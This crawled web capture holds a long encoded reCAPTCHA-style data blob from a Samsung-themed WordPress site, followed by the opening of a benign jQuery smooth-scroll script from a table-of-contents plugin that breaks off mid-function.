UvCpi7DqcKWMjfCk8KCw4fCjMKKA0VbDHJCIMK+w6gIFQzCn3J4w6HDvW1ew6IUwpzDtcOaIcO+w4/DpMKOHXnCncOUWcKRwqI4w7bDp8KECU3Dn2ZYw6jDukhTU8KUEl9Uw4jCjMOtw7/[base64]/[base64]/CrMKoYURQw6Rgb8OqJsKrw7TDokoWMcKVwr9BABorDsOEw4zCoEzDicOuw43DhMKxw63CjcKvKMK9ZQ0YdWHCtMK/wrshLMOPw6bCqWvCnMOiw6/CjMKPw7DDlMK5w6nCjcKHwqsVw45PwozCj8KdW17DqcOcDR92w48mCzwfw5TDt1TCiGjDh8O+w5UdGWDClw51w5TCqFTDucOyNMOHQsO2ST7ChMObWX/DuQ0+FsKVCsOYw5g+w4Fjbi98w44/[base64]/CksKawpnCg8OrMcKow4BewqwUGMKmwqTCrgodXMONRcONwq5hCEXDk1PDqQnDjkDDqMOnw69/w6vDtsKmw7JKTijCoSrCozZjw45aakTClXDCm8KAw4piJFcow6vCncKDw4LCosKiKToaw6YAwpxDIzVTeMKaUDDDi8OHw4nCosKMwqDDhMO7wo7CmzrDi8O0OS/CoxI6G0t0wrrDqcOBP8KsCsOyJ33Dt8ORw5kpYsO9FG15CsKTX8K/XgbChG7Dh8OhwoDDqcO9a8O2wqvDnsKRw5zDsmI2w4ADw5RUH0YuYCpawqHDrVzCkWfDgCbCvDDDiUXDiTDDssOpw5wccmDCtERYLMOpwrIiworDt8KRwrwSw6UVeMOnMcKXwol2BcKDwp/CusK2w6s8w4x0w640wq5BHMO6wrlBE3HCj1Qrwo7DhDPCg8K1wqExEUfCgB1bwp1IwpY9HcOvQcOMwq4Jw5h9wrV6wqZJc27DtTDDgQ/DhV1aw6XDp8KzX8Oyw5bDhcKPwpDDm8K5wqfDl8Kdw5DDv8KbE0J2W3hvwqzCsjZ8asKtIcOuCsK/wpgNwo7DjwlRwooGwqR9wpFkZ0cnw7RIV2obH8KcOcOQL2sxw4/CtcO1w7zDhiYTbsOocTrCssO0AMKAdn/[base64]/CvcK8woDDhQTClcOaGyvCk8K4Wnw+w5MSw6jDrG/Dq2PDi8Kzw48uDFLDtAzDrMKjY8OYXsOrScO4ZS7Dnl9Ewrd3WsOvOTRAeixnwoTCj8KZCGDDpMOjw6fDosO3W0UZZjTDpsKydsO0cxopIWl7woDCqjp2w4/[base64]/CksKjGzocwrEZKTgRMUY1wovCt8Ojwopdw5zClcOeB8O1KcKIEwDDqMKbGcOFAMOHw5BxWCfCicOmGsOXB8Klwq1XAix5wrTDuXItDcOwwpjDl8KGw4l6w6rCmS9NAz1GcsKnOMKHw5kRwoxTVMK8d1F5wofCkjTDnn3CocKdwrDCvMKowqcuw6RILMO/w7nCt8KkeGbCrC9DwqjDu2Fjw7EodsOWWsK+NCULwrhRVsO4wrHCjMKNHsOTA8KvwoRrb2fClMK+BMKvTcKqIlQzwpZaw5YaQcK9wqjDtMO5woJdB8KCdxZew5RRw6HDkmHDr8KRw49vwp/DkMODcMKlO8OIMglAwrN9FQTDrcOADGRHw5XCuMKrWMKuOgLClynDvwMNEsKbXsK6EsO7VsOZdMO3E8KSwqrCtC/[base64]/Cg8OHUzvCq8KACMO2wpnCvFPDlsK/w41TVMKDw5cREMOLQ8O4wpEODcOTwrHDncOscg7CmknCo3AewqMqRXVxcjjDlnzCvMOVHiFSw5QkwrV2w7nDh8O+w4sYJMOaw6l9wroTw6rDozvDnijCksKbw7XDrVnCucOEwo/[base64]/A1sgTlLDsMKqccKGwr9/IlJIw7ZeBcKjw4XCtsOzNsKBw7FFYlnDsUTCu1ZUNMKGdMOIw63DgD3DtMKEPcO1KkDCp8O6KUI8ZhPCmAXCl8Ogw6fDhxLDg2VPwokpdBw/UQNofcKdwpfDlinCuhPCrcOQw4Q2wqBVw40GS8KjMsOuw7VLXhotew3Do24nSMOswqBlwofClcK+XMKowq/CusOlw5DCi8OPIsOawrNuSMKawrDCjsKzw6PCqMONw5VlEsK6LsKXw5LDscKfw4dZw4zDn8O3TC0GHRRyw7JrCVIDw6s+w5EHGGzCjMK8wqFfwqVFGTjCusONFBXDnR0BwrTCocKlayfDvCoWwo/DjcKnw4HDsMKDwqsVwop9N1MDB8Oiw7TCtQzCnEV2cRXDksOkQsOUwp7DgcKOw5nDu8K0w4TCqh57wqx/AMK7aMO8w5/Cik5Bwrk/[base64]/[base64]/BEI3IMKUfMO6wprDi8Kbw4XDgsK1w4hAwoHCqsOeOMOnDcOZQjDCt8Ozwo1RwroDwr48TQ3CkRzChgRoFcOsFifDhsKrJcK3X2/ChMOtLcOlHHDCvsO+XSbDkxXCtMOEO8KpJh/[base64]/DnsKuwqxMwr11DMObbjbClSDDmXvChMKWMcOnw7F4A8K5QsO8wqbCgMOqBcOESsKmw63DvFsTDMKSQxbCs2LDk0nDg2QIw6gOD3bDuMKDwqjDicK1OsOIKMKYfMOPTsKhBWN3w6caVWoDwp/ChsOhCTzDocKCN8Ovwq8OwoIqR8O5wq/[base64]/[base64]/w6xTwrMgwpTCisKEZ0hNS3RHwqJowoUlwoXCpsKbw4/DoR/DpWLDi8K0C1DCjcOfGMO4RcKnHcKwWgPCoMOLwohgw4fCpU1pRADCtcOUwqcmacKXM2nCrwfCtCMYwrAnaQARw6kvOsOXR1nClgXDkMO+wqxWw4Yzw5zCn1/[base64]/DisOxwpseTsO2R8O6w5/CjMKtwrN+wrLDpMKPLcKewonDhUjCkSwTJMOndUTDoEvCv3x9c2DCosK5wpM7w7xSSsOqRwfClcONw6LCgcO5fVrCtMOOwr1Gw416DHNCIcONQRVLwqjCq8OfThI4G3YENcOITMOuPFLDt0cLBsKkPMOKMVAYw63CosODTcOKwp0ceB/CuHxxJVrCucOew6DDoivDgwnDp0fCgMOYPShcVcKkSidywrMZwqLCv8O7GMKOOsKjPARQwrfCgFoIJMK3w7fCksKeM8Kmw5HDk8KJanIGP8OLEsOAw7TCgHrDk8OxclHCq8OCZX/DgMKBZBYzwpABwpt9wrrClnDCqsKjw50SUMOxO8OrKMK5YsO7Y8OgRsKwVMKBwoE5w5ELw54Qw51BfsOOInTCnsOMMxgnQgINDcO1YsK0PcKRwotGbmbCvm/Dr0TDscOaw7dCWRjDksKtwpfClsOqwq/DrsOjw5dZA8KuHUxVwp/DkcOIGg3CuEw2YMKWITbDiMKZw5dNL8KJwpt8w7bDnMO/[base64]/[base64]/CicKxYxrDmsKJwog7chNzH8OGIMKIw5PDksKZwrPCk2M4YhHCpMO/I8KZwqhZZnLChcKDwpDDnBoVQjbCv8OcHMKQw43CiicQw6hxwpzCpcKyb8K2w5jDmkbChzNcw5XDoDEQwrXDocKTw6bCvsKSGcKGwq/DgETDsFPCkTYnw4jDlH/Cm8KsMEAeeMOew5bDtCJDA0LDqMOsHcOHw7zDnQLCo8OwasOGXGpDaMOzS8OQbDM8bMO5AMK1wp3CqMKsworDiwprw7h7w4XDlMOfBMK0VsOUE8OQRMOUdcKTwq7DpEXDlUXDklxYOMK0w6LClcOcwqTDhcKgIcOYwoHCoxAjNAnDhXrDiT0UMMKmw7/CqiHDtUZvDcOvwqI8wqZgRnrDs38WEMKVwqHDnMK9w4liK8OCHMKqw5Ynwo8xwo7CkcKzwpckH0TClcKZw4gFwr8ZaMO6asKHw7nDmiMdc8OoN8Kkw57DlsO/cXwzw53DgF/DrAXCtVBXHmp/GFzDscKuRxENwpbCtl3Crk7CjcKVwq7Dv8KrdRTCsgXCnTxrbkjCqUTCqTXCo8OoDxfDkMKCw5/[base64]/DjjV/wpzCscKCw7RBw51bOsKUYAgqDWtOIcKKFMKTw609Vx3CosOKUVnCh8OCwqfDnsK7w7UTbsKmHMOdCsOXSnQiwp0FKiXDqMK4w7ANw4c5QhUNwoXDgw7DnMOrwp5swrJdUMOCNcKPwq4tw5ApwoHDnhzDnMKwKWRqwoPDsTHCpUzCjkPDvg/[base64]/CmMOmwpRTw5DCl8K+KMOwEXEnJsKGGzRHb1LCu8KRw7AEwrTCqwLDmsKkX8KHw4UQasKZw5XCksK+TTHDim3DscKnY8Oiw6TCgCPCpAImBcOIKcKrwr/DgSfDh8KFwqXCi8KRwpkqXSDChMOoLHUCT8KSwqk1w5oMwrfCs0ZZw6cUwpvCo1c/cmZDGW7CjMKxZMOkZlgVw45oa8OQwoclScOxwqs2w7TDrlwMW8K0InJvMMO7YnPCl17DiMOgZCLDrR0Cwp90VRUbwpjCly3CkGsNMUUHw7HDtBRHwrBMwq51w6ttKMK2w7/CsGHDs8OLw4TDrMOpw4RBP8OXwrEwwqcFwqk4UMO/C8Ozw6TDrcKTw7TDjm7CpcOmw7PDncKkwqV6UHRGwqnCphfDk8KRUidLPMOwEBEOwr/Cm8OtwofDjh9iwrIAw49GwrjDrsO6PmIvwofDhcOTWcOAwpMeJzLCpcKxFS4Gw7dyWsKRwpDDhjrCilDCm8OIPxfDoMOiw6/Dl8OydWTCgsOCw5lCRF3CncKYwrYBwoDDinVVVz3DvSTCpcOffQfDlMKhE0UnJcO5A8OaLsKawqdbw6nDggkqFcKXBsKvMsOZTsK6fhrDshbCuU/Dr8OTEMOcA8OswqVqesKXbMKpwrUvw5wZBFcdTcOFdRDCmMK/[base64]/Dq3YhwpLCkn55wp7DlzTDuVU7OjnDk8Krw6/CvcKhwrkgw7DDjhXCksOcw7LCuU3CqTfCj8OLej1jQcOOwrAbwofCmUVvw7EQw6hQDcOAwrdvZQ/[base64]/JRBVasKvw4FzNxElHMKfZEjCl17DkigjekXDoyE9w4FywoQqKxpTVFbDjsOcwp1Ja8K4dyUUMcKdKFNdwoQlwpnDgEZ0dk/DiCnDr8KNOsKowpPCiFRre8OkwqxMdcKnWAbDs04+BjMWBFfClcOFw7jDlcOZwo3Cu8O6BsKqckBGw4rCp2MWwposRcOibUnCrcOrworCicKYwpPDgsOCd8OOXcO0w4bCmS/Cn8KWw65iSUpuw5zDvcOLaMOyK8KVAsK6wq0DHFw4XgNeY1XDuinDqEnCuMOBwpvCjHXDkMO4RcKQZMOVO2sgw7BCJW8gwo8OwpbDk8O5wpl7dXfDkcOcwrjCmG/DqMOtwoJvaMOtwot1WMONZz/DuC5FwrInbUPDtgLCuy/CmMOIHMKJI3HDpMOfwpLDkXVZw5rCs8ODwpvCtsOcA8KsIAlqFsKrw4N5OCrDv3nDiUPDlcOBMVw2wrtjVjg2c8KIworCqsOyRULCvwIqWgAqIEfDuXYVPh7DmlDDsjF3GkrCkMOSwr/DlsOYwprCi3AFw6/CusKqw4AbNcOPdMKJw6Iaw4x5w6vDqMOqwqhCIVJKVcKfVDpPw5BNw4E0Uy9VNgvCsGvDuMKRwqxoZRQJwprDt8O1w5h5wqfCvMOgwodHXcOiHiHDkBAqeFfDq3/DkcOgwqUpwphcNCdwwqrCoRlkBmpbf8KTw7fDgQvDrsO2LcOpMDVxUX/CgHfCjsOtw4/Chy/Dl8KUFcKtw4onw6TDr8ONw4ReCMObEMOhw67Clw5sFkfDmSDCoVHDt8K6UMOKAi4Mw59xHnDCqsK8P8KDw4kSwp4Jw6s0wrjDkMKVwrrDiH0dFXPDlsOIw4DDkMOXwqnDgH9gwo57w7TDnV7CjcOxUcK+wqHDgcKsGsOEQng/[base64]/w4/DmMOjNMOAT8K1wp8nwqwTMxbDssOXwpHCisKFOU/[base64]/Ct2LCp1dwwojCksOWw65/w5UgLMKeYsKFw63CqTjDn13Di0XDisK3WMO5dMKgOsKOEsOEw5Nfw4vCvsO3w5vCu8OFwoLDqMKXE3kbw651KsKvAzfDh8KqPVbDoTwVfcKRLsKxLcKPw4Jiw5Irw4Nzw7p2RmQDdj3Cgn4RwpvDvsKlZXLCjwLDlcOpwqNswp/DkmnCqcKAG8ODEkArRMOkFsKJKw/CqkbCs34XR8KIwqTDhcKuwpPDig7DsMOow7PDp2DCmQJMw5gPw58Mw6dMw5HDusKAw6rDv8OQwrUAZyIyCUTCv8OgwohUVcOaaGpUw6Mnw6HCocKIw5ESwohRw7PDlMKiw4TCicKLwpYuGkDCu07CnBVrw6Uvwr8/w4DCnVtpwpFFTsO/ccOGwqTDrDlbbcO5HMO7wrQ9w597w75Nw5bDoXBdwrVvFGdeJcOXTMOkwq/[base64]/ChWDDv154MMKVw6YlwrLDl3XCtsOowpHCocKFNsOFwqk3w5zDqMOSwroFw7DCpMKgQcO+w6QoHcOaTghUw63CuMKQw7wISULCuWXCiyRFSS1/[base64]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[base64]/Dnw7DuMONM8OBw7gaw5hIU8Oqw4sXK8OJwqAnIzPDisKVZ8OewpzDicODwrfDkSbDusOTw5dZKsO3bcO6fivCkCzCgcK2DWzDl8KsNcK+HETDqsO0Aho8w4/CjsKCPcOTPEHCswTDl8Kuwo/Du1pOZDYDw6oyw6N3wo/Cn2LDpsONwqnDhzZXGB8Ow4wcDBJlIzbCtsKOacK/OkVlPznDgsOdJ1fDu8ONWkPDqsOWBsO3wpIDwpMLVwjCssOQw6DCpcOgw5jCv8Omw7DCpsKDworCsMO0FcO4SzLCk1/DkMOAGsOkwpQlCiJTBnbDiQs0K2vCiRt9w6AaQgteFsKyw4LCvcK6wo7DuHDDknLDn2J+ccKWWsKWwrEPGXnCnw5Uw5pkw5vCtwRgwr7CqSHDn2caajHDrTvDkCUlw7orRcOuAMOXMhzDpMOOwp/CmMKJwqTDgcONN8KEZcOawrBvwpjDnMKEwq4Cwr/DoMKxOGLCpzELwpfDtyzClW7ChsKEwqI0wozCnmXCj1VoMsKzw6/DnMKPQSXCmMOmwqsgw43CiTnCosOYWcObwpHDtsKxwrA+GsOFBsOXwqPDpSXCm8OnwqDCplbDmDcQecO5ScKPecKGw5cmwo/Dryg9EMO7w4fCvFwzG8ORwpHDnMOmJcKBw63DiMObw6VbT1lzwqwkIMKrw4LDlz8swr/Du1vDrzHDuMK0w7AKasK0wqxLJgtmwpnDpGh5QGgRAcKaXsOEKy/CiXHCi1AlHStQw4rCj18fccOWF8OgVwnDk3ZxMMKLw4MlTMO5wpVmQMKrwrLCgDcvGAw0OQcpRsOew5DCu8OiXsKDw5lVw4fCsTrCmA1yw5DCn1/CvcKZwpo4w7HDlEPCvXFvwqFjw4/[base64]/DrBNgAMODWzNGw6hJN8ONwo9Kw43CpgYAwoTDrMKZYTTDj1jDjGJvw5M2DsK0wpk7wqvCmcKuw4jCvgQaPMKSc8OYDQfCpBHDhMKvwqpEecOdw6JsU8OCwp0Zwr97eMOND0/[base64]/Do8OERkjCrsOPw47Ci3PDqHbDvcOtMMOoScOqScK2wrFRwoNPFVbCvMOWeMO1JHRVQsKZD8Kqw77Cq8Ovw7ZpX0/Co8OvwqZpdMK0w7PCrVnDjR1Fwp9yw7ALw6zDlktNw57CryrDtcO4bWsgCno3w4XDjX0Kw7QbZQAxBXhwwpFWwqfDsEbDvSXCvVhXwqEwwqA9wrEIY8K1cHTDhGXCiMKQw4sNSWxIwrnDszA3R8K1a8O7esKoDUwPc8KrARNEw6AIwqxbTsKLwrnCkMKXHcO/[base64]/DjErCjsKrNsKbw5Uzw6Uqdm4dXwlSw7PDljlVw77CnizCjzRDZzLCmcOgRRjCkMOlYMOdwp0RwqXCkG59wrI3w51/w7HChcO3bE3CosKBw7fChx7Cg8OMwo7DvsO2RcKfwqLCtx8VacKXw7RTGzsqwoDDlWbCpAMBV3DCsEzDoRVWAMKeBjI/wpFJwqtTwp3DnCTDlQjDisOdZ3dXM8O5Wh3DgHYMAH0gwpzDjsOOKQ1ofcK/QsKaw5A/wrXDm8Oiw7YRDW8ZeAgrFMOQYMKSWsOHNBTDkVTDgEvCnVp2KHciwpdQBX7DjGEvKcOPwoNacMKLw4Jzw6hhw7vCncOgwpzDgDvDlhHCrjVtw6REwrvDrcKxw5LCvSFaw73DslLDp8Kjw64gwrbCsE/CuzUUc2knGgjCjcKIw65TwrrDkx/[base64]/wosnw5jDp8OxAUMewpoSwo/Cl1XClcOqw5AjbsOTw4MOUcKMw69ew58hA1fCvsKUDMONCsOtwp/DrsKJwplocyIQw4bDmTlBYkrDmMOMJ0wywo/DhcKww7EoR8OWI0NEMMKZHMOWw77CicKtJsK6wo/Dj8KUTcKMMMOGQS9Nw4AXbSQHY8KRKkZ1LV7Cn8KXwqcVf1wsGsOyw4XCg3ZfLARTWcK1w5vDnMO3wqfDnMKlLcO9w4jDnsOPWH7CnsO6w6fCmMO2wrNRZMOlwqfCoXXDhXnCpMKHw6PDpX/CtFcUQ24sw4MidcOiAMKOw69Dw4YOw6rDtsO8wrpww7bCiU5YwqgdTsOzfR/Ck354w5tdwq9ueTLDjjEVwqI7f8OIwqwnGsOAwqEQw6cLbMKfb3MjIsKDMMK+eW4Cw4VTQCrDpMO/CsK/[base64]/ChE/[base64]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[base64]/di8mwpHCrGZJecK3A2XDgcO/HsOrwoUHwqsvwocYwp3Dqz3CjcK9w48uw5LCqcKcw7lPZxnDhyPDp8OpwptTw63Cn2vDhsOrwqTCtn9AV8OPw5dcw5Q3wq1Pc3XCpldLeGbClsOBwqDDu2FKw6Jfw491w7TDo8ObaMONZ3bDscO1w6rCjcKrBcKbTyHCkzJgQMKJNzBow7vDlV/Dh8Kdw414LiYVwpcmw63ClcO7wofDicKsw7AQIMOew4lfwofDtcO2DcKnwqoaQVTCmUzCj8OkwqDCvQoNwqhiXMOJwr/DgcK6W8OEwpBKw4HCsgA6Gy88OUwqIHPCuMONwq59fGzDo8OtERvChkhrwrXDisKiwoTDi8KUbEZmAiFkLHc0O1TDhsO+CApDwqnDgw3DkMOkOyNkw4wZw4htwpfDt8OTw6odbwFwKsOYfnUbw5IGXsK6GB7CqsOLw6NJwp7Dk8OgbcKewo3Cql/Cp2ZKwpbDmcOuw4XDq1nDk8O8woPCpcOCB8KnZsK6bsKbw4jDq8OUHcKswq3ChMORwrY/RxzDoWvDv10xw7tpF8O7woVxNsOkw48Nc8K/[base64]/CrWE3w6IgcAs3w5DClsKzwrVXw4bDnUI5w53DsF8jYcOxEcOfw5nCmTJxwqzDpWgXAFDDuQ8nw7NGw7DDgE0+woYNHFLCocKZwp7Dp3LDkMO4w6lbY8K9M8KHUxt4wq3DpxTDtsKCTwIVVy0JORHCvTp7cA0/wqIceUNPecKKwrM/wr/CqMOTw53Dk8O1Aztpwo/CtsODD2Y8w5XDu35JdsKSKHZ4SR7DpMOJw6nCp8OyTsORC28gwoRwTh/CpMOPYn3CisOYP8KxbUDCnMKvMT0vOMOnQjDCpcOWQsKvwr3CmgALwpDClB8peMOsAsOyHF8pwrrCiBJ/w6pbJTQpbXAQFMORdFxhwqsVw7/CvFAweQHDrjfCiMKnJFIMwp4swo94IcO9D2t/w5/DjsK3w6Myw6XDuVvDrsOKM0hmcBI/woklcsKVwrnDjyM3wqPCoy4UJTbDpMOOwrfDvsO1wphKwrbDsAJ5wr3Cj8KaPcKwwoYMwr7DgHfDpMOMCBNvHcKowroXTWYyw44ePUMdE8OCMcOlw4fCgcOKBAg2OjcoecOOw4JAwo1vNzTCiA0rw57DsWkJw6cSw6nCmUQ/I3rChMKDwpxENMO+wobDuF7DscOUwoPDicOsQMOdw4/CokU8wqBmT8Kzw7zDjsOeH30ZwpDCjg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,877],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22nyjblKG3r7hX6v+ooQYr1jabMbtw7HB7Gi7LPQ2TTsE\\u003d\x22,1,0,null,1,1769782542086,0,0,[88],null,[225],\x22RC-cmU_w4zb5QyVNw\x22,null,null,null,null,null,\x220dAFcWeA6LvdQ7V7riFqae-zaJqMJQlQWulVjHi8QeASgth6NBf5U1cwDqxcb9FUQ9Qw_9klO5oTmmgt9zoyna18bekgHZkXT6tg\x22,1769865342162]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404
body_size: 2591
content:
(function(l) {
    function t(l) {
        return l.replace(/(:|\.)/g, "\\$1")
    }
    var e = "1.4.10",
        o = {
            exclude: [],
            excludeWithin: [],
            offset: 0,
            direction: "top",
            scrollElement: null,
            scrollTarget: null,
            beforeScroll: function() {},
            afterScroll: function() {},
            easing: "swing",
            speed: 400,
            autoCoefficent: 2
        },
        r = function(t) {
            var e = [],
                o = !1,
                r = t.dir && "left" == t.dir ? "scrollLeft" : "scrollTop";
            return this.each(function() {
                if (this != document && this != window) {
                    var t = l(this);
                    t[r]() > 0 ? e.push(this) : (t[r](1), o = t[r]() > 0, o && e.push(this), t[r](0))
                }
            }), e.length || this.each(function() {
                "BODY" === this.nodeName && (e = [this])
            }), "first" === t.el && e.length > 1 && (e = [e[0]]), e
        };
    l.fn.extend({
        scrollable: function(l) {
            var t = r.call(this, {
                dir: l
            });
            return this.pushStack(t)
        },
        firstScrollable: function(l) {
            var t = r.call(this, {
                el: "first",
                dir: l
            });
            return this.pushStack(t)
        },
        smoothScroll: function(e) {
            e = e || {};
            var o = l.extend({}, l.fn.smoothScroll.defaults, e),
                r = l.smoothScroll.filterPath(location.pathname);
            return this.unbind("click.smoothscroll").bind("click.smoothscroll", function(e) {
                var n = this,
                    s = l(this),
                    c = o.exclude,
                    i = o.excludeWithin,
                    a = 0,
                    f = 0,
                    h = !0,
                    u = {},
